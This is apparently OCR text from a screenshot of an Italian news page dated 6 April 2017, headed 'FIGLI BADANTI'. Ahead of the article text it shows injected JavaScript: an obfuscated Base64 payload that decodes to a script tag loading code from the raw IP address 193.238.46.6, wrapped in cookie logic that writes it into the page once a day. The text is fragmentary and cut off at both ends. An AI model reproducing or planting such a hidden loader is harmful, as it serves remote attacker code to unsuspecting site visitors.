
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
6 Aprile 2017
Giornali e tv ne parlano
FIGLI BADANTI. Un milione ad